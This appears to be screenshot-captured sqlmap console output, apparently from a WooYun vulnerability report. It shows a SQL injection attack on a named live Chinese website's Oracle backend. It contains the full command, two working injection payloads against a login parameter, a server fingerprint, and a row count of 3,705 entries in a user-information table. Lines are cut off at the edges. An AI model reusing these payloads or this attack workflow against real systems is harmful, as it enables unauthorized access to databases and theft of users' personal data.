 C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>python sqlm
.py -r 37.txt -p "EOSOperator%2FuserID" -D YC2 -T USERINFO --count
{1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 12:36:42
[12:36:42] [INFO] parsing HTTP request from '37.txt'
[12:36:43] [INFO] resuming back-end DBMS 'oracle'
[12:36:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: EOSOperator/userID (POST)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
Payload: EOSOperator/userID=123' AND 4286=CTXSYS.DRITHSX.SN(4286,(CHR(113)
CHR(113)||CHR(122)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (4286=4286) THEN 1
SE 0 END) FROM DUAL)||CHR(113)||CHR(122)||CHR(112)||CHR(107)||CHR(113))) AND '
xa'='HZxa&TMPEOSOperator/userID=&TMPEOSOperator/password=&hciPasswordTypeEOSOp
ator/password=1234&Image1.x=20&Image1.y=2
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: EOSOperator/userID=123' OR 9434=DBMS_PIPE.RECEIVE_MESSAGE(CHR(122
|CHR(83)||CHR(89)||CHR(86),5) AND 'ZGyk'='ZGyk&TMPEOSOperator/userID=&TMPEOSOp
ator/password=&hciPasswordTypeEOSOperator/password=1234&Image1.x=20&Image1.y=2
---
[12:36:44] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Oracle
[12:36:44] [INFO] resumed: 3705
Database: YC2
+----------+---------+
| Table | Entries |
+----------+---------+
| USERINFO | 3705 |
+----------+---------+
[12:36:44] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlma
output\www.gpsct.cn'
[*] shutting down at 12:36:44
www.wooyun.org